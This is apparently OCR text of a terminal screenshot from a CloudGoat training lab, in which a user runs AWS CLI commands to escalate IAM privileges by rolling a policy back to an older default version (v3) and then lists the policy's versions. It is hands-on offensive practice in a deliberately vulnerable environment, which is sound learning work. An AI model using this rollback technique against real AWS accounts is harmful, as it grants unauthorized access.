 1 2 3 4
14:40
(.venv)cyberchaosjedi@chaos: ~/Documents/cloudgoat-master
File Actions Edit View Help
6:user/raynor-iam_privesc_by_rollback_cgid53i9v2ug4p is not authorized to perform: ec2:DescribeInstances because no identity-based policy allows the ec2:DescribeInstanc
es action
(.venv)-(cyberchaosjedi㉿chaos)-[~/Documents/cloudgoat-master]
$ aws iam set-default-policy-version --policy-arn arn:aws:iam::891377237476:policy/cg-raynor-policy-iam_privesc_by_rollback_cgid53i9v2ug4p --version-id v3 --profile R
aynor
(.venv)-(cyberchaosjedi㉿chaos)-[~/Documents/cloudgoat-master]
$ aws iam list-policy-versions --policy-arn arn:aws:iam::891377237476:policy/cg-raynor-policy-iam_privesc_by_rollback_cgid53i9v2ug4p --profile Raynor
{
"Versions": [
{
"VersionId": "v5",
"IsDefaultVersion": false,
"CreateDate": "2024-07-03T01:12:13+00:00"
},
{
"VersionId": "v4",
"IsDefaultVersion": false,
"CreateDate": "2024-07-03T01:12:13+00:00"
},
{
"VersionId": "v3",
"IsDefaultVersion": true,
"CreateDate": "2024-07-03T01:12:13+00:00"
},
{
"VersionId": "v2",
"IsDefaultVersion": false,
"CreateDate": "2024-07-03T01:12:13+00:00"
},
{
"VersionId": "v1",
"IsDefaultVersion": false,
"CreateDate": "2024-07-03T01:12:10+00:00"
}
]
}
(.venv)-(cyberchaosjedi㉿chaos)-[~/Documents/cloudgoat-master]
$